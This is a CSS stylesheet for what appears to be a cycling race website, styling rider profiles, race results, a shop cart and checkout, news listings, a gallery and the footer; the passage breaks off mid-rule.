.stagedata-infoa h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa h5 span { font-size:14px !important;}
.stagedata-infoa h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-infoa2 { float:left; width:150px; margin-top:10px;}
.stagedata-infoa2 h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa2 h5 span { font-size:14px !important;}
.stagedata-infoa2 h6 {line-height:10px !important; color:#ebac15 !important;}


.stagedata-infob { float:left; width:250px; margin-top:10px; height:60px;}
.stagedata-infob h5 {line-height:15px !important; color:#BBB !important; font-size:16px !important; margin-top:-8px !important;}
.stagedata-infob h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-img {float:left; width:220px; margin-right:30px; margin-bottom:10px; margin-top:7px;}

.towndata { padding-top:10px; width:250px;}
.towndata h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndata h6 span { color:#999 !important; }
.towndata a { color:#999; text-decoration:none; }
.towndata a:hover { color:#ee3124; }


.towndatab { padding-top:10px; width:300px;}
.towndatab h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndatab h6 span { color:#999 !important; }


.news-item {padding:7px; float:left; width:auto; width:80%;}
.news-item:hover {background-color: #fafafa;}

.news-img {float:left; width:120px; padding-top:25px; margin-right:10px;}
.news-img img {margin-left:auto; margin-right:auto; display: block;}

.search-img {float:left; width:120px; padding-top:0px; margin-right:10px; margin-bottom:10px;}
.search-img img {margin-left:auto; margin-right:auto; display: block;}

.news-listing .content-copy-column.left {width:66.6666%; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin:0px; padding-right:4px;}
.news-listing .content-copy-column.right {width:33.3333%; margin:0px; padding-left:4px; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box;}

.news-copy-img { float:right; margin-left:20px; margin-bottom:20px; width:auto; oveflow:hidden;}
.news-block-large {width:50%; position:relative; height:220px; float:left; background:#DDDDDD; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin-bottom:10px; overflow:hidden;}
.news-block-large:nth-child(odd) {border-right:4px solid #FFF;}
.news-block-large:nth-child(even) {border-left:4px solid #FFF;}
.news-block-large .slider-text {width:90%;}
.news-block-large .slider-text h1 {background:inherit; color:#e6ae46; display:block; margin:0px; padding-left:20px;}
.news-block-large .slider-text p {color:#FFF; display:block; padding:5px 0px 5px 20px; margin:0px;}

.news-top {padding-bottom:10px; overflow:auto;}


.prodlist h2 {
    color:#EBAD16 !important;
    font-size:15px !important;
}

.prodlist .price {
    color: #ee3124 !important;
    font-size:15px !important;
}


.form-fill {height:46px;}
.form-checkbox {clear:both; width:25px !important; text-align:left;}
.checkbox:after {clear:both;}

.form-error {
	width:98%;
	padding:10px 10px 10px 0px;
	color:#ee3124;
	font-family: 'open_sanssemibold';
	font-size:12px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.form-error-input {
	border:1px solid #ee3124 !important;
}

.form-btn {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#ee3124 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}


.form-btn-yellow {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#EBAD16 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn-yellow:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}

.form-btn-yellow a { color:#000 !important;}



.content h3 {
	font-size:15px;
	color:#000;
	margin:10px 0px 10px 0px;
	font-family: 'gotham_mediumregular';
}

.content h4 {
	font-size:12px;
	margin:5px 0px 0px 0px;
	color:#000;
	font-family: 'open_sansregular';
}


.content h3 span {
	color:#000;
}


.content h4 span {
	color:#000;
}


.content h2 {
	color:#000;
	font-size:21px;
	font-family: 'gotham_mediumregular';
	margin:20px 0px 15px 0px;
}

.content h2 span {
	float:right;
	font-size:12px;
	margin:6px 0px 0px 0px;
	color:#000;
	cursor:pointer;
}

.content h1 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:14px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.content h1:hover {
	cursor:pointer;
	background:#e6af0f;
        color:#000;
}

.profile-btn {
	background:#ee3124;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-btn:hover {
	background:#C0C0C0;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-grybtn {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtn:hover {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}

.profile-grybtny {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtny:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-redbtn {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-redbtn:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}




.profile-pic {
	margin:10px 15px 0px 0px !important;
	width:200px;
	overflow:auto;
}

.profile-pic-charity {
	width:160px;
	overflow:hidden;
	margin-right:10px;
}

.profile-pic-charity img {
	width:160px;
}

.team-charity-info {width:40%; margin-left:20px;}

.rider-profile-progress {width:100%; margin-bottom:10px;}
.rider-profile-progress h5 {
	color:#ebac15 !important;
	font-size:14px !important;
	font-family: 'open_sansregular';
	float:left;
	width:220px !important;
}

.rider-profile-progress h5 span {
	color:#000 !important;
        width:80px;
        display:block; 
        float:left;
}

.rider-profile-progress h6 {line-height:12px !important; color:#ebac15 !important;}
.rider-profile-progress h6 span { color:#000 !important; width:80px; display:block; float:left;}



.rider-profile-small {
	width:46%;
	margin-right:30px;
	padding-bottom:10px;
	margin-top:10px;
}

.rider-profile-small .profile-pic {
	width:200px;
}

/*
.rider-profile-small h3 {
	margin-bottom:20px;
}
*/
/*
.rider-profile-small h3 img {
	margin:-13px 7px 0px 0px;
}
*/

.rider-profile-small h4, .rider-profile-charity h4 {
	color:#4e4e4e;
	line-height:16px;
	font-family: 'open_sanssemibold';
	margin-bottom:7px;
}

.rider-profile-small h4 span, .rider-profile-charity h4 span, .rider-profile-charity a {
	color:#000;
	text-decoration:none;
	font-family: 'open_sansregular';
}

.rider-profile-charity a:hover {color:#ebac15;}

.rider-profile-small a {
	color:#333;
	text-decoration:none;
	font-size:12px;
}
.rider-profile-small a:hover { 
	color:#f70018;
}


.charity-graph {
	height:200px;
	width:200px;
	margin-right:45px;
	text-align:center;
	overflow:hidden;
}

.graph {
	position:relative;
	margin:10%;
	width:180px;
	height:180px;
}

.slice {
	position:absolute;
	z-index:2;
}

.bottom-slice {
	position:absolute;
	z-index:1;
	border:35px solid #dddddd;
	border-radius:50% 50% 50% 50%;
}

.left-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:2;
}

.right-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:3;
}

.graph-copy {
	text-align:center;
	position:absolute;
	z-index:4;
	width:225px;
	margin-top:60px;
}

.graph-copy h4 {
	font-size:12px;
	margin:0px;
}

.red-border {border:solid 35px #ee3326 !important;}

.profile-red-btn {
	padding:7px;
	background:#ee3326;
	color:#FFFFFF !important;
	text-align:center;
}

.profile-red-btn:hover {
	background:#ebac15;
	cursor:pointer;
}

.rider-profile {
	width:60%;
}

.rider-profile-copy {
	width:45%;
}

.rider-profile p {
	line-height:14px !important;
	margin:10px 0px 0px 0px !important;
}

.rider-tasks {
	width:18%;
}

.rider-tasks li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.rider-tasks ul li { color: #CCC !important;}

.rider-tasks li a {
    color:#999;
    text-decoration:none;
}

.rider-tasks li a:hover {
	color:#ee3124;
}


.rider-tasks h4 {
	font-family: 'gotham_mediumregular' !important;
	color:#ee3124;
	margin-bottom:15px;
	font-size:13px;
}


.link-list li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.link-list li a {
    color:#999;
    text-decoration:none;
}

.link-list li a:hover {
	color:#ee3124;
}



.facebook-connect {
	margin:15px 0px 0px 0px;
}

.content-copy {
	width:100%;
	overflow:auto;
}

.content-copy-full {
	width:100% !important;
	margin-bottom:30px;
}

.content-copy-mid {
	width:65%;
	margin:0px 10px 0px 0px;
}

.content-copy-img {
	width:30%;
	overflow:hidden;
}

.charity-heading {
	width:75%;
	margin-top:20px;
}

.charity-rider {
	padding-top:20px;
}


.content-copy-catimg {
	height:200px;
        width:150px;
}


.content-copy-categories {
	width:200px;
        height:260px;
}

.content-copy-categories ul {
	padding-bottom:5px;
}

.content-copy-categories li {
	color: rgb(153, 153, 153);
	font-size: 12px;
	line-height: 16px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	margin: 0px 0px 5px 12px;
}

.content-copy-categories li a { text-decoration:none; color:#000 !important; }
.content-copy-categories li li a { color:#999 !important; }
.basket-container {
	width:72%;
}

.basket-heading {
	width:100%;
	overflow:auto;
	padding-bottom:5px;
}

.basket-heading h3 {
	margin-right:15px;
}

.basket-heading h4 {
	margin:11px 0px 0px 0px !important;
	font-size:14px;
}

.basket {
	background:#EFEFEF;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	overflow:auto;
}

.basket table {
	width:96%;
	margin:0 auto;
	text-align:left;
}

.cart-heading, .cart-row {
	width:96%;
	margin:0 auto;
}

.cart-row {padding:30px 0px 10px 0px !important;}


.cart-row a {
    color:#58595B;
    text-decoration:none;
}

.cart-row a:hover { 
    color: #FF0000;
}


.order-heading {
    width:98%;
    background:#f3ca51;
    padding:5px;
}

.order-heading h4 {
    font-size:14px;
    color:#000;
    display:inline-block;
    margin:0px !important;
    float:left;
}

.order-row {
    width:98%;
    padding:5px;
    border-bottom: 1px solid #ddd;
}

.order-row h5 {
    font-size:12px !important;
    float:left;
    color:#666666 !important;
}
.order-row h5 span {display:none;}


.order-product {width:34%;}
.order-price {width:15%; text-align:right;}
.order-qty {width:5%; text-align:right;}

.order-totals-block {
    float:right; width:45%;
    margin-right:10px;
}

.order-banking {
    float:left; width:45%;
}


.order-totals h5 {
    float:left;
    display: inline-block;
    font-size:14px!important;
    color:#000;
    text-align:right;
    padding:0px!important;
    width:50%;
}
.order-totals h5 span {
    padding:10px;
    display:block;
}

.order-totals.order-total h5 {
    background-color:#ee3124;
    color:#fff;
}


.cart-heading h4 {
	font-size:14px;
	background:#ee3124;
	color:#FFFFFF;
	padding:5px;
	vertical-align:middle;
	display:inline-block;
	margin:0px !important;
	float:left;
}

.cart-row h5 {
	font-size:12px !important;
	padding:0px 5px 0px 5px;
	float:left;
	color:#666666 !important;
}

.cart-row h5 span {display:none;}


.cart-product {width:36%;}
.cart-delivery {width:15%;}
.cart-qty {width:12%;}
.cart-qty input {width:30px !important; margin:-13px 1px 0px 0px; float:left}
.cart-qty span {float:left;}
.cart-unit-price {width:15%; text-align:right;}
.cart-cost {width:15%; text-align:right;}

.cart-row-total {padding:0px 0px 10px 0px !important;}
.cart-row-total h5 {color:#333 !important; font-size:13px !important;}
.cart-margin-top {margin-top:50px;}

.basket input {
	width:30px;
	margin-right:7px;
}

.basket h3 {
	margin:30px 2% 0px 0px !important;
}

.rider-results, .rider-results-row {width:100%; overflow:auto;}
.rider-results-row {padding:10px 0px 8px 0px;-webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; transition: all 0.2s ease-in;}
.rider-results-row:nth-child(odd) {background:#EFEFEF;}
.rider-results-row:hover {background:#d9d9d9; cursor:pointer;}
.rider-results-row span {display:none;}

.rider-results-cat-pos {width:7%; padding-top:4px; text-align:center;}
.rider-results-cat-pos h4 {color:#ebac15; font-size:18px;}
.rider-results-gc-pos {width:5%; padding-top:4px; text-align:center; margin-right:2%;}
.rider-results-gc-pos h4 {font-size:18px;}
.rider-results-team-name {width:40%;}
.rider-results-team-name h5, .rider-results-category h5 {padding:0px 0px 0px 0px !important; width:30%; color:#000 !important;}
.rider-results-category {width:25%;}
.rider-results-category h5 {width:auto !important; min-width:20%;}
.rider-results-category h6 {margin:4px 0px 0px 0px !important;}
.rider-results-overall-time {width:14%;}
.rider-results-overall-time h4 {padding-right:20px !important;}
.rider-results-overall-time h5 {padding:0px 0px 0px 0px !important; color:#000 !important;}
.rider-results-overall-time h6 {margin:4px 0px 0px 0px !important;}

.rider-results-row-heading {background:#000 !important;}
.rider-results-row-heading h4 {color:#FFFFFF !important; font-size:15px; padding:0px 0px 0px 0px !important; margin:0px 0px 2px 0px !important;}
.rider-results-row-heading h5 {color:#FFFFFF !important; margin:0px; padding:0px 0px 0px 0px !important; width:30%;}
.rider-results-row-heading .rider-results-category h5 {min-width:20%;}
.rider-results-row-heading .rider-results-gc-pos, .rider-results-row-heading .rider-results-cat-pos {padding:0px !important;}


.rider-results a { color:#58595B; text-decoration:none; }
.rider-results a:hover { color: #FF0000; }

.race-register-team-name {width:45%;}
.race-register-team-name h4, .race-register-team-name h5 {margin-left:10px !important;}
.race-register-team-name h5 {width:45%;}
.race-register-category {width:45%;}
.race-register-category h5 {width:45%;  }

.amabublist-col {width:30%;}
.amabublist-col h4 {margin-left:10px !important;}

.ordlist-col {width:20%;}
.ordblist-col h4 {margin-left:10px !important;}




.pagination {clear:both; float:right; margin-bottom:20px;}
.pagination h4 {float:left; padding:0px 0px 0px 10px;}
.pagination-active {font-weight:bold; color:#e6af0f !important;}
.pagination h4:hover {color:#ee3124; cursor:pointer;}

.filter {padding-bottom:20px; overflow:auto;}
.filter-field {width:31% !important; overflow:auto; margin-right:30px;}
.filter-field input, .filter-field select, .filter-field input {width:60%;}
.filter-field label {width:auto; margin-top:20px;}
.filter-field h4 {padding:15px; background:#000 !important; color:#FFFFFF; margin:10px 0px 0px 0px;}
.filter-field h4:hover {background:#ebac15 !important; cursor:pointer;}

.content-copy-column {
	width:48%;
	height:100%;
	overflow:hidden;
	margin:20px 30px 0px 0px;
}

.content-copy-column a, .content-copy-full a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}

.content-copy a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}


.content-copy-column a:hover, .content-copy-full a:hover {color:#555555;}

.content-copy-column h3 {
	color:#555555;
	font-size:14px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 3px 0px;
	line-height:22px;
}

.content-copy-column h4 {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 8px 0px;
	line-height:22px;
}

.content-seperator {
	width:100%;
	height:1px;
	background:#e9e9e9;
	margin:0px 0px 8px 0px;
}

.form-seperator {
	width:90%;
	height:1px;
	background:#e9e9e9;
	margin:25px 0px 8px 0px;
}

.shop-quantity {
	color:#FFFFFF;
	background:#757575;
	padding:3px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
}

.shop-rotator {
	width:100%;
	height:480px;
	position:relative;
}

.shop-rotator .arrow {
	width:13px !important;
	height:25px !important;
	margin:10px;
	margin-top:-12px;
	display:block !important;
}

.shop-image {
	position:static !important;
	margin:0 auto !important;
	width:auto !important;
}

.grey-btn {
	font-size:12px;
	color:#FFF !important;
	background:#757575;
	padding:7px;
	margin:0px 8px 10px 0px !important;
}

.grey-btn:hover {
	background:#999999;
	cursor:pointer;
}

.content p, .news-copy {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 20px 0px;
	line-height:22px;
}

.content_txt {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
}

.light_txt {
        color:#C0C0C0;
}


/*.content strong {font-family: 'gotham_mediumregular'; font-weight:bold !important;}*/
.content strong {font-family: 'OpenSansBold'; font-weight:bold !important;}

.content td, .content th {border:1px solid #999; padding:8px;}
.content tr:nth-child(odd) {background:#F5F5F5;}

.content th {font-weight:bold; background:#ee3326;}
.content th, .content th p {color:#FFFFFF !important;}
.content td strong, .content td p strong {font-weight:bold;}
.content td, .content th, .content td p, .content th p {margin:0px; text-align:left; font-size:12px !important; font-family: 'open_sanssemibold'; color:#666666;}



.content li {
 color:#666666 !important;
 font-size:12px;
 font-family: 'open_sanssemibold';
 margin:0px 10px 0px 0px;
 line-height:22px;
    list-style-position: inside;
    padding: 0px 0 0px 20px;
    text-indent: -1em;
}

.content ul li {
 list-style-type: disc;
}

.content ul {margin-bottom:20px;}


.content h6 {
	color:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 20px 0px;
	line-height:22px;
}

.content h5 {
	color:#b1b1b1;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 6px 0px;
}

.content h5 strong {
	color:#929191;
}

.content-copy h5 {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 0px 0px;
	padding:5px 0px 10px 0px;
}

.content-copy p span {
	margin:0px 0px 0px 0px !important;
}

.content-top-images {
	overflow:hidden;
	height:100%;
	max-height:300px;
}

.content-img {
	margin:0px 10px 10px 0px;
        overflow:hidden;
}

.content-img img {
 width:100%;
}

.content-social {
	position:absolute;
	width:38px;
	right:0px;
	top:200px;
	z-index:99;
	background:#dededf;
	padding:8px 5px 3px 2px
}

.social-caption-arrow {
	position:absolute;
	bottom:-7px;
	left:50%;
	margin-left:-6px !important;
	width:13px !important;
}

.content-social h5 {
	color:#EBAD16;
	font-size:9px;
	font-family: 'open_sanssemibold';
	text-align:center;
	height:26px;
	width:33px;
	background:#000000;
	border-radius:5px 5px 5px 5px;
	padding:8px 0px 0px 0px;
	margin:0px 0px 5px 5px;
	position:relative;
}

.content-social img {
	margin:0px 0px 5px 0px;
}

.content-social-container {
	width:43px;
	height:43px;
	margin:6px 0px 0px 0px;
	overflow:hidden;
	position:relative;
}

.content-social-hoverstate {
	position:absolute;
	left:43px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.breadcrumb {
	width:100%;
	overflow:hidden;
	padding-bottom:20px;
}

.breadcrumb p, .breadcrumb a {
	color:#58595B;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:15px 0px 0px 0px;
        text-decoration: none;
}

.breadcrumb a:hover {
	color:#929191;
}

.breadcrumb h3 {
	color:#EE3326;
	font-size:28px;
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
}

.you-might-like h3 {
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
	font-size:14px;
	color:#000000;
	background:#e4e6e7 url(https://dalvfo2yu1bfi.cloudfront.net/img/you-might-also-like-corner.jpg) right top no-repeat;
	display:inline-block;
	padding:8px 25px 4px 10px;
	height:6px;
	position:relative;
	z-index:1;
}

.breadcrumb h3 strong {
	color:#e6af0f;
}

.constant-container {
	width:96%;
	max-width:1120px;
	margin:0 auto;
}

.sponsors {
	width:100%;
	/* height:65px !important; */
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	overflow:auto;
	/* background:#FFFFFF url(https://dalvfo2yu1bfi.cloudfront.net/downloads/sponsors_2022.jpg) repeat-x; */
        
}

.sponsors .rotator {
	background:none !important;
}

.sponsors .rotator-nav {
	display:none;
}

.sponsors img {
	margin:0px 13px 0px 13px !important;
	position:static !important;
	width:6.8%;
}

.sponsors .arrow {
	position:absolute !important;
	width:30px !important;
	margin:0px !important;
	margin-top:-15px !important;
}

.news-article-heading {
	width:100%;
	overflow:hidden;
	height:auto;
	margin-bottom:10px;
}

.news-article-img img {
	/*width:100%;*/
        margin-left:auto;
        margin-right:auto;
        display:block;
}

.news-article-heading h2 {
	width:auto;
	font-size:33px;
}

.you-might-like-content-block {position:relative;}
.you-might-like-content-block p {position:absolute; z-index:2; top:30px; left:10px; max-width:80%; padding:5px 10px 5px 10px !important; background:rgba(228,230,231,1); color:#000000;}

.you-might-like {
	width:100%;
	margin-top:30px;
	margin-bottom:20px;
	padding:15px 0px 20px 0px;
	overflow:auto;
	position:relative;
}

.you-might-like-shop-content-block {
	height:430px;
	position:relative;
}

.you-might-like-shop-content-block p {
	width:80%;
	height:30px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.you-might-like-shop-content-block h5 {
	width:80%;
	height:60px;
	overflow:hidden;
	line-height:18px;
}

.you-might-like-shop-content-block h4 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:12px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.you-might-like-shop-content-block h4:hover {
	background:#e6af0f;
	cursor:pointer;
}

.you-might-like-content-block img, .you-might-like-shop-content-block img {border:10px solid #e4e6e7; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; cursor:pointer;}
.you-might-like-content-block:hover p {background:rgba(235,172,21,0.9);}


.you-might-like-arrow {
	position:absolute;
	width:16px !important;
	height:10px !important;
	border:none !important;
	bottom:10px;
	right:10px;
}

.content-mini-nav {
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:auto;
}

.content-mini-nav-item {
	position:relative;
	margin:0px 10px 10px 0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	cursor:pointer;
}

.content-mini-nav-item:hover {
	opacity:1 !important;
}

.opaque-super {
	opacity:0.2 !important;
}

.color-super {
	opacity:1 !important;
}

.content-mini-nav-item h3 {
	position:absolute;
	z-index:10;
	top:20%;
	color:#FFF;
	font-size:17px;
	font-family: 'open_sanssemibold';
	background:#000000;
	color:#EBAD16;
	padding:8px;
	width:70%;
	text-transform:uppercase;
        background: rgba(0, 0, 0, .6);
}

.content-view-more {
	width:15px !important;
	height:8px !important;
	position:absolute;
	z-index:10;
	right:10px;
	bottom:10px;
}
/* Content */

/* Order Summary */
.order-summary h3 {margin:0px 0px 0px 0px;}
.order-summary h4 {line-height:15px; margin-bottom:15px;}
.order-summary p {margin:0px;}
.order-summary .content-copy-column {padding-bottom:30px;}
.order-summary-top {margin-bottom:20px;}
.order-summary-top h4 {margin:0px 0px 5px 0px;}
.order-summary-top h4 span {color:#333 !important; font-family: 'open_sanssemibold';}
/* Order Summary */

/* Checkout */
.checkout-form-block {width:48%; margin-right:30px; margin-bottom:15px;}
.checkout-form-block input, .checkout-form-block select {width:100%;}
.checkout-form-block-full {width:100%;margin-bottom:15px;}
.checkout-form-block-full textarea {width:100%;}
.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
/* Checkout */

/* Gallery */
.gallery-container {width:100%; position:relative;}
.gallery-thumb {width:24%; height:130px; background-size:cover !important; float:left; margin:10px 10px 0px 0px; position:relative; overflow:hidden;}
.gallery-thumb h3 {position:absolute; bottom:0px; padding:15px 0px 15px 0px; width:100%; background:rgba(0,0,0,0.8); margin:0px; color:#e6af0f; text-align:center;}
.gallery-thumb img {position:absolute; top:50%; left:50%; margin-left:-15px; margin-top:-15px;}
.youtube-vid-container {width:100%; height:100%; background:rgba(255, 255, 255, 0.95); position:absolute; z-index:99; display:none; text-align:center;}
.youtube-vid-container iframe {width:100%; max-width:560px; margin:0 auto; margin-top:40px;}
.youtube-vid-container img {position:absolute; cursor:pointer; right:0px;}
.gallery-thumb iframe {display:none;}
/* Gallery */

/* News New */
.news-row {border-bottom:1px solid #dee0e1; overflow:auto; margin-bottom:8px;}
.news-row:last-child {border:none;}
.news-article-listing {width:33.3333%; float:left; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-article-listing:nth-child(3n + 1) {border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 2) {border-left:4px solid #FFF; border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 3) {border-left:4px solid #FFF;}
.news-article-listing img {margin-bottom:10px;}
.news-article-listing h4 {color:#4d4d4d; line-height:18px; font-size:14px;}
.news-article-listing h6 {color:#939393; margin-bottom:0px;}
.news-article-listing p {color:#666; line-height:16px;}
.news-thumb {width:100%; height:150px; overflow:hidden; margin-bottom:15px;}

.video-link {margin-bottom:10px;}
.video-link img {float:left; width:20px; margin-right:5px;}
.video-link h4 {text-transform:uppercase; margin:0px; font-size:13px; line-height:12px;}
.video-link h6 {font-size:12px; color:#666666;}

.news-listing .you-might-like {margin:0px; padding-top:0px; width:100%;}
.news-listing .you-might-like h3 {margin:0px;}
.news-listing .you-might-like .inner-content {background:#FFF; border:20px solid #e4e6e7; overflow:auto;}
.meltwater {height:450px; overflow-y:scroll;}
.news-listing .you-might-like .news-article-listing {padding:8px; border-bottom:1px solid #dee0e1; width:100%; border:none !important;}
.news-listing .you-might-like .news-article-listing img {margin-bottom:0px; float:left; margin-right:8px; height:70px;}
.news-listing .you-might-like .news-article-listing h4 {margin-bottom:0px; line-height:12px;}
.news-listing .you-might-like .news-article-listing p {margin:0px;}

.news-filter input, .news-filter select {width:100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-filter .filter-field {box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; margin:0px !important; width:33.3333% !important;}
.news-filter .filter-field:nth-child(1) {padding-right:10px;}
.news-filter .filter-field:nth-child(2) {padding-right:10px; padding-left:10px;}
.news-filter .filter-field:nth-child(3) {padding-left:10px;}

.news-copy {border-bottom:1px solid #e4e6e7;}
.news-copy h2 {margin-bottom:0px;}
.news-copy h6 {color:#939393; margin-bottom:20px;}
.latest-news {margin-bottom:30px;}

.youtube-video {max-width:100%; height:350px; width:75%; margin:0 auto; display:block; margin-bottom:20px; margin-top:20px;}


.news-slider {height:100%; text-align:center;}
.news-slider li {padding:0px; margin:0px; height:100%;}
.news-slider img {height:auto !important; width:100% !important; max-width:none !important; display:block;}
.news-slider-thumbs {background:#dee0e1; margin-bottom:20px; padding:0px 30px 0px 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.thumbs-page {background:#dee0e1}
.news-slider-container {width:75%; margin:0 auto; margin-bottom:20px;}
.bx-wrapper {margin:0 auto;}
.news-slider-thumbs a {width:25%; float:left; border-top:5px solid #dee0e1; border-bottom:5px solid #dee0e1; border-left:3px solid #dee0e1;  border-right:3px solid #dee0e1;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.bx-wrapper .bx-viewport {height:350px !important;}
.bx-wrapper .bx-caption {text-align:left;}
.news-slider-thumbs .bx-viewport, .thumbs-page {height:90px !important;}
.thumbs-page a {height:100% !important;}
.thumbs-page a img {height:100% !important; width:auto !important; max-width:none !important;}

.news-slider-thumbs .bx-wrapper .bx-prev {
	left:-20px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-left.png) no-repeat;
	border:none;
}
.news-slider-thumbs .bx-wrapper .bx-next {
	right:-55px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-right.png) no-repeat;
	border:none;
}

.pagination li {float:left; list-style:none; margin-top:20px;}
/* News New */

/* Footer */
.footer {
	height:400px;
	width:100%;
	background:#FFF;
	overflow:hidden;
	position:relative;
}

.footer-shadow {
	position:absolute;
	top:0px;
	width:100%;
	height:10px;
	z-index:999;
	-webkit-box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
    box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
}

.footer-left {
	width:36%;
	height:100%;
}

.footer-left p {
	margin:0px 0px 0px 20px;
	font-size:11px;

	font-family: 'open_sansregular';
	color:#777777;
	line-height:15px;
}

.footer-left h5 {
	margin:20px 0px 0px 20px;
	font-size:11px;
	color:#6D6E70;
	font-family: 'open_sanssemibold';
}

.footer-right {
	width:63%;
	height:100%;
	padding-left:1%;
	background:#F0F0F1;
}

.footer h3 {
	font-size:13px;
	color:#444444;
	margin:0px 0px 10px 0px;
}

.footer-logo {
	margin:20px 20px 20px 20px;
}

.footer-links {
	margin:25px 20px 20px 20px;
